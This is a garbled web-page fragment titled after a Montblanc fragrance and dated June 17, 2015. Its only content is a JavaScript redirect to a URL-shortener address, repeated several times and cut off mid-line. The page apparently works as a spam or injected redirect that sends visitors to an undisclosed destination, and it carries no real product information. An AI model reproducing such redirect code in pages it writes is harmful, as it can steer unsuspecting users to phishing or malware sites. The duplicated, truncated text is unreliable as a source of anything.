
Montblanc Emblem Intense
June 17, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...